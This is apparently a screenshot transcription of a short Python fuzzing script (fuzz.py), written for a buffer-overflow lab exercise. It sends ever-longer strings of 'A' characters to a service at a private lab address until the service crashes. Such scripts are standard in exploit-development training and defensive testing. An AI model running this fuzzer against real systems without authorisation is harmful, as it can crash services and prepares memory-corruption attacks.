 GNU nano 5.4 fuzz.py
#!/usr/bin/env python3
import socket, time, sys
ip = "10.10.154.18"
port = 1337
timeout = 5
prefix = "OVERFLOW1 "
string = prefix + "A" * 100
while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)